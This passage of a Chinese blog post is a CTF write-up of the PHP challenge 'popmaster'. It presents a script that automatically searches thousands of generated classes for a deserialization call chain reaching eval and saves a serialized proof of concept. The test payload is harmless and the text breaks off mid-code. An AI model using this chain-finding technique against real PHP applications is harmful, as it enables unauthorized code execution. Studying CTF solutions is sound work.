

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aluvion.github.io/2021/07/26/popmaster/
body_size: 8862
content:


<!DOCTYPE html>
<html lang="zh-CN" data-default-color-scheme=auto>



<head>
  <meta charset="UTF-8">

  <link rel="apple-touch-icon" sizes="76x76" href="/css/images/bg/favicon.ico">
  <link rel="icon" href="/css/images/bg/favicon.ico">
  

  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, shrink-to-fit=no">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  
  <meta name="theme-color" content="#2f4154">
  <meta name="author" content="Aluvion">
  <meta name="keywords" content="">
  
    <meta name="description" content="前言 在writeup看到的一道解法有意思的题目。">
<meta property="og:type" content="article">
<meta property="og:title" content="popmaster">
<meta property="og:url" content="http://yoursite.com/2021/07/26/popmaster/index.html">
<meta property="og:site_name" content="Twings">
<meta property="og:description" content="前言 在writeup看到的一道解法有意思的题目。">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2021-07-26T14:50:20.000Z">
<meta property="article:modified_time" content="2022-04-15T13:47:30.689Z">
<meta property="article:author" content="Aluvion">
<meta property="article:tag" content="Web">
<meta property="article:tag" content="PHP">
<meta name="twitter:card" content="summary_large_image">
  
  
  
  <title>popmaster - Twings</title>

  <link  rel="stylesheet" href="https://lib.baomitu.com/twitter-bootstrap/4.6.1/css/bootstrap.min.css" />



  <link  rel="stylesheet" href="https://lib.baomitu.com/github-markdown-css/4.0.0/github-markdown.min.css" />

  <link  rel="stylesheet" href="https://lib.baomitu.com/hint.css/2.7.0/hint.min.css" />

  <link  rel="stylesheet" href="https://lib.baomitu.com/fancybox/3.5.7/jquery.fancybox.min.css" />



<!-- 主题依赖的图标库，不要自行修改 -->
<!-- Do not modify the link that theme dependent icons -->

<link rel="stylesheet" href="//at.alicdn.com/t/c/font_1749284_5i9bdhy70f8.css">



<link rel="stylesheet" href="//at.alicdn.com/t/c/font_1736178_k526ubmyhba.css">


<link  rel="stylesheet" href="/css/main.css" />


  <link id="highlight-css" rel="stylesheet" href="/css/highlight.css" />
  
    <link id="highlight-css-dark" rel="stylesheet" href="/css/highlight-dark.css" />
  




  <script id="fluid-configs">
    var Fluid = window.Fluid || {};
    Fluid.ctx = Object.assign({}, Fluid.ctx)
    var CONFIG = {"hostname":"yoursite.com","root":"/","version":"1.9.8","typing":{"enable":true,"typeSpeed":70,"cursorChar":"_","loop":false,"scope":[]},"anchorjs":{"enable":true,"element":"h1,h2,h3,h4,h5,h6","placement":"left","visible":"hover","icon":""},"progressbar":{"enable":true,"height_px":3,"color":"#29d","options":{"showSpinner":false,"trickleSpeed":100}},"code_language":{"enable":true,"default":"TEXT"},"copy_btn":true,"image_caption":{"enable":true},"image_zoom":{"enable":true,"img_url_replace":["",""]},"toc":{"enable":true,"placement":"right","headingSelector":"h1,h2,h3,h4,h5,h6","collapseDepth":0},"lazyload":{"enable":true,"loading_img":"/img/loading.gif","onlypost":false,"offset_factor":2},"web_analytics":{"enable":false,"follow_dnt":true,"baidu":null,"google":{"measurement_id":null},"tencent":{"sid":null,"cid":null},"leancloud":{"app_id":null,"app_key":null,"server_url":null,"path":"window.location.pathname","ignore_local":false},"umami":{"src":null,"website_id":null,"domains":null,"start_time":"2024-01-01T00:00:00.000Z","token":null,"api_server":null}},"search_path":"/local-search.xml","include_content_in_search":true};

    if (CONFIG.web_analytics.follow_dnt) {
      var dntVal = navigator.doNotTrack || window.doNotTrack || navigator.msDoNotTrack;
      Fluid.ctx.dnt = dntVal && (dntVal.startsWith('1') || dntVal.startsWith('yes') || dntVal.startsWith('on'));
    }
  </script>
  <script  src="/js/utils.js" ></script>
  <script  src="/js/color-schema.js" ></script>
  


  
<meta name="generator" content="Hexo 7.3.0"></head>


<body>
  

  <header>
    

<div class="header-inner" style="height: 70vh;">
  <nav id="navbar" class="navbar fixed-top  navbar-expand-lg navbar-dark scrolling-navbar">
  <div class="container">
    <a class="navbar-brand" href="/">
      <strong>Twings&#39; Blog</strong>
    </a>

    <button id="navbar-toggler-btn" class="navbar-toggler" type="button" data-toggle="collapse"
            data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
      <div class="animated-icon"><span></span><span></span><span></span></div>
    </button>

    <!-- Collapsible content -->
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <ul class="navbar-nav ml-auto text-center">
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/" target="_self">
                <i class="iconfont icon-home-fill"></i>
                <span>首页</span>
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/archives/" target="_self">
                <i class="iconfont icon-archive-fill"></i>
                <span>归档</span>
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/categories/" target="_self">
                <i class="iconfont icon-category-fill"></i>
                <span>分类</span>
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/tags/" target="_self">
                <i class="iconfont icon-tags-fill"></i>
                <span>标签</span>
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/about/" target="_self">
                <i class="iconfont icon-user-fill"></i>
                <span>关于</span>
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/links/" target="_self">
                <i class="iconfont icon-link-fill"></i>
                <span>友链</span>
              </a>
            </li>
          
        
        
          <li class="nav-item" id="search-btn">
            <a class="nav-link" target="_self" href="javascript:;" data-toggle="modal" data-target="#modalSearch" aria-label="Search">
              <i class="iconfont icon-search"></i>
            </a>
          </li>
          
        
        
          <li class="nav-item" id="color-toggle-btn">
            <a class="nav-link" target="_self" href="javascript:;" aria-label="Color Toggle">
              <i class="iconfont icon-dark" id="color-toggle-icon"></i>
            </a>
          </li>
        
      </ul>
    </div>
  </div>
</nav>

  

<div id="banner" class="banner" parallax=true
     style="background: url('/css/images/bg/bg5.png') no-repeat center center; background-size: cover;">
  <div class="full-bg-img">
    <div class="mask flex-center" style="background-color: rgba(0, 0, 0, 0.3)">
      <div class="banner-text text-center fade-in-up">
        <div class="h2">
          
            <span id="subtitle" data-typed-text="popmaster"></span>
          
        </div>

        
          
  <div class="mt-3">
    
    
      <span class="post-meta">
        <i class="iconfont icon-date-fill" aria-hidden="true"></i>
        <time datetime="2021-07-26 22:50" pubdate>
          2021年7月26日 晚上
        </time>
      </span>
    
  </div>

  <div class="mt-1">
    
      <span class="post-meta mr-2">
        <i class="iconfont icon-chart"></i>
        
          1.1k 字
        
      </span>
    

    
      <span class="post-meta mr-2">
        <i class="iconfont icon-clock-fill"></i>
        
        
        
          10 分钟
        
      </span>
    

    
    
  </div>


        
      </div>

      
    </div>
  </div>
</div>

</div>

  </header>

  <main>
    
      

<div class="container-fluid nopadding-x">
  <div class="row nomargin-x">
    <div class="side-col d-none d-lg-block col-lg-2">
      

    </div>

    <div class="col-lg-8 nopadding-x-md">
      <div class="container nopadding-x-md" id="board-ctn">
        <div id="board">
          <article class="post-content mx-auto">
            <h1 id="seo-header">popmaster</h1>
            
            
              <div class="markdown-body">
                
                <h3 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h3><p> 在writeup看到的一道解法有意思的题目。</p>
<span id="more"></span>

<hr>
<h3 id="题目"><a href="#题目" class="headerlink" title="题目"></a>题目</h3><p>最有意思的解法就是参考文章中利用__get和__call魔术方法实现的搜索函数调用路径的方法，这里就不多说了。</p>
<p>个人觉得这种做法要修改整个文件，还是有点麻烦的，就想试试看将思路结合一下，还有没有好用又方便的方法。</p>
<p>先来看看题目给的生成器，这道题目的代码由很多类组成，要求就是通过一层层的函数调用最后调用里面写好的eval函数执行代码。</p>
<p>一个类的模板如下：</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><code class="hljs python">muban = <span class="hljs-string">&quot;&quot;&quot;</span><br><span class="hljs-string">class &#123;class_name&#125;&#123;&#123;</span><br><span class="hljs-string">    public $&#123;var_name&#125;;</span><br><span class="hljs-string">    public function &#123;func_name1&#125;($&#123;random1&#125;)&#123;&#123;</span><br><span class="hljs-string">&#123;func_name1&#125;_other&#123;func_name1_call1&#125;&#123;func_name1_call2&#125;</span><br><span class="hljs-string">    &#125;&#125;</span><br><span class="hljs-string">    public function &#123;func_name2&#125;($&#123;random2&#125;)&#123;&#123;</span><br><span class="hljs-string">&#123;func_name2&#125;_other&#123;func_name2_call1&#125;&#123;func_name2_call2&#125;</span><br><span class="hljs-string">    &#125;&#125;</span><br><span class="hljs-string">&#125;&#125;</span><br><span class="hljs-string">&quot;&quot;&quot;</span><br></code></pre></td></tr></table></figure>

<p>简单来说就是一个成员变量，两个成员函数，成员函数中会将成员变量当作一个对象然后调用某个特定名字的函数，不管这个对象中有没有这个函数。</p>
<p>按照它生成函数调用的方法：</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><code class="hljs python"><span class="hljs-keyword">for</span> i <span class="hljs-keyword">in</span> <span class="hljs-built_in">range</span>(<span class="hljs-number">9990</span>):<br>    func = array.pop(<span class="hljs-number">0</span>)<br>    key1 = random.sample(method_list_keys, <span class="hljs-number">1</span>)[<span class="hljs-number">0</span>]<br>    method_list_keys.remove(key1)<br>    <span class="hljs-keyword">if</span> random.randint(<span class="hljs-number">0</span>, <span class="hljs-number">1</span>):<br>        key2 = random.sample(method_list_keys, <span class="hljs-number">1</span>)[<span class="hljs-number">0</span>]<br>        method_list_keys.remove(key2)<br>        func_map[func] = [key1, key2]<br>        array.append(key1)<br>        array.append(key2)<br>    <span class="hljs-keyword">else</span>:<br>        func_map[func] = [key1]<br>        array.append(key1)<br></code></pre></td></tr></table></figure>

<p>每个函数只会调用一次，所以就算使用遍历法找调用链也不会产生回环。</p>
<p>继续观察，可以发现生成的成员函数中不会对函数调用有什么限制，最多就是通过method_exists检查以下这个函数是否存在于对象中：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><code class="hljs php"><span class="hljs-keyword">if</span> (<span class="hljs-title function_ invoke__">method_exists</span>(<span class="hljs-variable">$this</span>-&gt;Vy6VBZh, <span class="hljs-string">&#x27;gU2rkn&#x27;</span>)) <span class="hljs-variable language_">$this</span>-&gt;Vy6VBZh-&gt;<span class="hljs-title function_ invoke__">gU2rkn</span>(<span class="hljs-variable">$OHfAC</span>);<br><span class="hljs-keyword">if</span> (<span class="hljs-title function_ invoke__">method_exists</span>(<span class="hljs-variable">$this</span>-&gt;Vy6VBZh, <span class="hljs-string">&#x27;XGKKQq&#x27;</span>)) <span class="hljs-variable language_">$this</span>-&gt;Vy6VBZh-&gt;<span class="hljs-title function_ invoke__">XGKKQq</span>(<span class="hljs-variable">$OHfAC</span>);<br></code></pre></td></tr></table></figure>

<p>这部分通过使用命名空间重新编写一个method_exists函数，并直接return一个true来解决：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><code class="hljs php"><span class="hljs-keyword">namespace</span> <span class="hljs-title class_">twings</span> &#123;<br>    <span class="hljs-title class_">function</span> <span class="hljs-title class_">method_exists</span>($<span class="hljs-title class_">m</span>) &#123;<br>        <span class="hljs-title class_">return</span> <span class="hljs-title class_">true</span>;<br>    &#125;<br>    <br>    <span class="hljs-class"><span class="hljs-keyword">class</span> ... </span>&#123;<br>        ...<br>    &#125;<br>&#125;<br></code></pre></td></tr></table></figure>

<p>唯一限制我们利用的是调用函数前对参数的修改：</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><code class="hljs python"><span class="hljs-keyword">def</span> <span class="hljs-title function_">clean_stmts</span>(<span class="hljs-params">arg</span>):<br>    <span class="hljs-comment">#print(arg)</span><br>    stmts = [<br>        <span class="hljs-string">&quot;\t\tfor($i = 0; $i &lt; &quot;</span> +<span class="hljs-built_in">str</span>(random.randint(<span class="hljs-number">0</span>,<span class="hljs-number">40</span>))+ <span class="hljs-string">&quot;; $i ++)&#123;\n\t\t\t$&quot;</span> + arg + <span class="hljs-string">&quot;= $&quot;</span> + get_random_str(<span class="hljs-number">5</span>) + <span class="hljs-string">&quot;;\n\t\t&#125;\n&quot;</span>,<br>        <span class="hljs-string">&quot;\t\t$&quot;</span> + arg + <span class="hljs-string">&quot;=&#x27;&quot;</span> + get_random_str(<span class="hljs-number">5</span>) + <span class="hljs-string">&quot;&#x27;;\n&quot;</span><br>    ]<br>    <span class="hljs-keyword">return</span> random.choice(stmts)<br></code></pre></td></tr></table></figure>

<p>这里可以通过自定义类的魔术方法来解决：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><code class="hljs php"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">CheckArguments</span> </span>&#123;<br>    <span class="hljs-keyword">public</span> <span class="hljs-variable">$pass</span> = <span class="hljs-literal">false</span>;<br><br>    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">__call</span>(<span class="hljs-params"><span class="hljs-variable">$name</span>, <span class="hljs-variable">$arguments</span></span>) </span>&#123;<br>        <span class="hljs-keyword">global</span> <span class="hljs-variable">$code</span>;<br>        <span class="hljs-keyword">if</span> (<span class="hljs-title function_ invoke__">strpos</span>(<span class="hljs-variable">$arguments</span>[<span class="hljs-number">0</span>], <span class="hljs-variable">$code</span>) === <span class="hljs-number">0</span>) &#123;<br>            <span class="hljs-variable language_">$this</span> -&gt; pass = <span class="hljs-literal">true</span>;<br>        &#125;<br>    &#125;<br>&#125;<br></code></pre></td></tr></table></figure>

<p>然后实例化一个CheckArguments对象作为成员变量来调用函数就可以检查该成员函数中有没有对参数做什么修改，获取成员变量可以通过反射进行：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><code class="hljs php"><span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">getProperties</span>(<span class="hljs-params"><span class="hljs-variable">$className</span></span>) </span>&#123;<br>    <span class="hljs-variable">$refClass</span> = <span class="hljs-keyword">new</span> <span class="hljs-title class_">ReflectionClass</span>(<span class="hljs-variable">$className</span>);<br>    <span class="hljs-keyword">return</span> ((<span class="hljs-variable">$refClass</span> -&gt; <span class="hljs-title function_ invoke__">getProperties</span>())[<span class="hljs-number">0</span>]) -&gt; <span class="hljs-title function_ invoke__">getName</span>();<br>&#125;<br></code></pre></td></tr></table></figure>

<p>最后的检测代码类似：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><code class="hljs php"><span class="hljs-variable">$propertyName</span> = <span class="hljs-title function_ invoke__">getProperties</span>(<span class="hljs-variable">$className</span>);<br><span class="hljs-variable">$obj</span> -&gt; <span class="hljs-variable">$propertyName</span> = <span class="hljs-keyword">new</span> <span class="hljs-title class_">CheckArguments</span>();<br><span class="hljs-variable">$obj</span> -&gt; <span class="hljs-variable">$functionName</span>(<span class="hljs-variable">$code</span>);<br><span class="hljs-keyword">if</span> (!<span class="hljs-variable">$obj</span> -&gt; <span class="hljs-variable">$propertyName</span> -&gt; pass) &#123;<br>    <span class="hljs-keyword">return</span>;<br>&#125;<br></code></pre></td></tr></table></figure>

<p>同样用魔术方法来确认下一个调用的函数名：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><code class="hljs php"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">CheckNextFunctionCall</span> </span>&#123;<br>    <span class="hljs-keyword">public</span> <span class="hljs-variable">$nextFunctionCalls</span> = <span class="hljs-keyword">array</span>();<br><br>    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">__call</span>(<span class="hljs-params"><span class="hljs-variable">$name</span>, <span class="hljs-variable">$arguments</span></span>) </span>&#123;<br>        <span class="hljs-variable language_">$this</span> -&gt; nextFunctionCalls[] = <span class="hljs-variable">$name</span>;<br>    &#125;<br>&#125;<br></code></pre></td></tr></table></figure>

<p>在通过函数名反向获取含有该函数的类时，要先处理出一个函数名和类名的对应数组：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><code class="hljs php"><span class="hljs-variable">$classes</span> = <span class="hljs-title function_ invoke__">get_declared_classes</span>();<br><span class="hljs-variable">$functionList</span> = <span class="hljs-keyword">array</span>();<br><span class="hljs-keyword">foreach</span> (<span class="hljs-variable">$classes</span> <span class="hljs-keyword">as</span> <span class="hljs-variable">$className</span>) &#123;<br>    <span class="hljs-keyword">if</span> (<span class="hljs-title function_ invoke__">strpos</span>(<span class="hljs-variable">$className</span>, <span class="hljs-string">&quot;twings\\&quot;</span>) !== <span class="hljs-number">0</span>) &#123;<br>        <span class="hljs-keyword">continue</span>;<br>    &#125;<br>    <span class="hljs-variable">$classMethods</span> = <span class="hljs-title function_ invoke__">get_class_methods</span>(<span class="hljs-variable">$className</span>);<br>    <span class="hljs-variable">$functionList</span>[<span class="hljs-variable">$classMethods</span>[<span class="hljs-number">0</span>]] = <span class="hljs-variable">$className</span>;<br>    <span class="hljs-variable">$functionList</span>[<span class="hljs-variable">$classMethods</span>[<span class="hljs-number">1</span>]] = <span class="hljs-variable">$className</span>;<br>&#125;<br></code></pre></td></tr></table></figure>

<p>如果eval函数成功了，可以通过抛出一个自定义错误的方式进行确认：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><code class="hljs php"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">EvalError</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">Error</span> </span>&#123;<br><br>&#125;<br></code></pre></td></tr></table></figure>

<p>最后组合一下：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br></pre></td><td class="code"><pre><code class="hljs php"><span class="hljs-meta">&lt;?php</span><br><span class="hljs-title function_ invoke__">error_reporting</span>(<span class="hljs-number">0</span>);<br><span class="hljs-keyword">include</span> <span class="hljs-string">&quot;class.php&quot;</span>;<br><br><span class="hljs-variable">$code</span> = <span class="hljs-string">&quot;throw new EvalError(\&quot;EvalError!\&quot;);//&quot;</span>;<br><span class="hljs-variable">$classes</span> = <span class="hljs-title function_ invoke__">get_declared_classes</span>();<br><span class="hljs-variable">$functionList</span> = <span class="hljs-keyword">array</span>();<br><span class="hljs-keyword">foreach</span> (<span class="hljs-variable">$classes</span> <span class="hljs-keyword">as</span> <span class="hljs-variable">$className</span>) &#123;<br>    <span class="hljs-keyword">if</span> (<span class="hljs-title function_ invoke__">strpos</span>(<span class="hljs-variable">$className</span>, <span class="hljs-string">&quot;twings\\&quot;</span>) !== <span class="hljs-number">0</span>) &#123;<br>        <span class="hljs-keyword">continue</span>;<br>    &#125;<br>    <span class="hljs-variable">$classMethods</span> = <span class="hljs-title function_ invoke__">get_class_methods</span>(<span class="hljs-variable">$className</span>);<br>    <span class="hljs-variable">$functionList</span>[<span class="hljs-variable">$classMethods</span>[<span class="hljs-number">0</span>]] = <span class="hljs-variable">$className</span>;<br>    <span class="hljs-variable">$functionList</span>[<span class="hljs-variable">$classMethods</span>[<span class="hljs-number">1</span>]] = <span class="hljs-variable">$className</span>;<br>&#125;<br><br><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">CheckNextFunctionCall</span> </span>&#123;<br>    <span class="hljs-keyword">public</span> <span class="hljs-variable">$nextFunctionCalls</span> = <span class="hljs-keyword">array</span>();<br><br>    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">__call</span>(<span class="hljs-params"><span class="hljs-variable">$name</span>, <span class="hljs-variable">$arguments</span></span>) </span>&#123;<br>        <span class="hljs-variable language_">$this</span> -&gt; nextFunctionCalls[] = <span class="hljs-variable">$name</span>;<br>    &#125;<br>&#125;<br><br><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">CheckArguments</span> </span>&#123;<br>    <span class="hljs-keyword">public</span> <span class="hljs-variable">$pass</span> = <span class="hljs-literal">false</span>;<br><br>    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">__call</span>(<span class="hljs-params"><span class="hljs-variable">$name</span>, <span class="hljs-variable">$arguments</span></span>) </span>&#123;<br>        <span class="hljs-keyword">global</span> <span class="hljs-variable">$code</span>;<br>        <span class="hljs-keyword">if</span> (<span class="hljs-title function_ invoke__">strpos</span>(<span class="hljs-variable">$arguments</span>[<span class="hljs-number">0</span>], <span class="hljs-variable">$code</span>) === <span class="hljs-number">0</span>) &#123;<br>            <span class="hljs-variable language_">$this</span> -&gt; pass = <span class="hljs-literal">true</span>;<br>        &#125;<br>    &#125;<br>&#125;<br><br><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">EvalError</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">Error</span> </span>&#123;<br><br>&#125;<br><br><span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">getProperties</span>(<span class="hljs-params"><span class="hljs-variable">$className</span></span>) </span>&#123;<br>    <span class="hljs-keyword">try</span> &#123;<br>        <span class="hljs-variable">$refClass</span> = <span class="hljs-keyword">new</span> <span class="hljs-title class_">ReflectionClass</span>(<span class="hljs-variable">$className</span>);<br>        <span class="hljs-keyword">return</span> ((<span class="hljs-variable">$refClass</span> -&gt; <span class="hljs-title function_ invoke__">getProperties</span>())[<span class="hljs-number">0</span>]) -&gt; <span class="hljs-title function_ invoke__">getName</span>();<br>    &#125; <span class="hljs-keyword">catch</span> (ReflectionException <span class="hljs-variable">$e</span>) &#123;<br>        <span class="hljs-comment">// pass</span><br>    &#125;<br>    <span class="hljs-keyword">return</span> <span class="hljs-literal">null</span>;<br>&#125;<br><br><span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">nice</span>(<span class="hljs-params"><span class="hljs-variable">$functionCallArray</span></span>) </span>&#123;<br>    <span class="hljs-title function_ invoke__">var_dump</span>(<span class="hljs-variable">$functionCallArray</span>);<br>    <span class="hljs-title function_ invoke__">file_put_contents</span>(<span class="hljs-string">&quot;poc&quot;</span>, <span class="hljs-title function_ invoke__">serialize</span>(<span class="hljs-variable">$functionCallArray</span>));<br>    <span class="hljs-keyword">exit</span>(<span class="hljs-number">0</span>);<br>&#125;<br><br><span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">checkNextFunctionCall</span>(<span class="hljs-params"><span class="hljs-variable">$functionCallArray</span>, <span class="hljs-variable">$className</span>, <span class="hljs-variable">$propertyName</span>, <span class="hljs-variable">$functionName</span></span>) </span>&#123;<br>    <span class="hljs-keyword">global</span> <span class="hljs-variable">$code</span>, <span class="hljs-variable">$functionList</span>;<br>    <span class="hljs-variable">$obj</span> = <span class="hljs-keyword">new</span> <span class="hljs-variable">$className</span>();<br>    <span class="hljs-keyword">try</span> &#123;<br>        <span class="hljs-variable">$obj</span> -&gt; <span class="hljs-variable">$propertyName</span> = <span class="hljs-keyword">new</span> <span class="hljs-title class_">CheckArguments</span>();<br>        <span class="hljs-variable">$obj</span> -&gt; <span class="hljs-variable">$functionName</span>(<span class="hljs-variable">$code</span>);<br>        <span class="hljs-keyword">if</span> (!<span class="hljs-variable">$obj</span> -&gt; <span class="hljs-variable">$propertyName</span> -&gt; pass) &#123;<br>            <span class="hljs-keyword">return</span>;<br>        &#125;<br>        <span class="hljs-variable">$obj</span> -&gt; <span class="hljs-variable">$propertyName</span> = <span 